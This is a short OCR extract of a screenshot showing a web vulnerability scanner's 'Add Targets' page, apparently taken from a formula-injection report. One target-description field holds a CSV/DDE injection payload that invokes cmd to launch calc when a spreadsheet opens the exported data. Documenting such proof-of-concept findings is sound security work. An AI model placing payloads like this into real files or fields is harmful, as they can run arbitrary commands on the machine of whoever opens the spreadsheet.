 https://localhost:3443/#/targets/add-multiple
tix Getting Started
Administrator
1
Add Targets
1
3
Save
Import CSV
Cancel
Network Scans only
2
Address
Description
https://localhost:3443
=10+20+cmd|' /C calc'!A0
http://example.com/ will scan all http://example.com/
http://example.com/dir/ will only scan paths under http://example.com/dir/
Add another Target